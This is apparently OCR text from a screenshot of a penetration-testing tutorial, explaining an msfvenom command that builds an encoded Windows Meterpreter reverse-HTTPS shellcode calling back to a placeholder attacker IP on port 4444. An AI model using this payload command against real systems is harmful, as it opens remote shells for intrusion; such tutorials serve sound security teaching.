
windows/meterpreter/reverse_https 
LHOST=OUR_IP LPORT=4444 -f raw -b 
'\x00' -e x86/shikata_ga_nai -o 
shellcode.bin
Let's analyse the command:
'-p windows/meterpreter/reverse_https' tells
'msfvenom' to generate a payload that will be
suitable for the listener we previously created.
This value needs to correspond to the one
configured in the 'exploit/multi/handler' within
Metasploit.
'LHOST=OUR_IP LPORT=4444' will configure
the IP address and port where the payload will
connect back to.
'-f raw' will tell the tool to generate raw shellcode.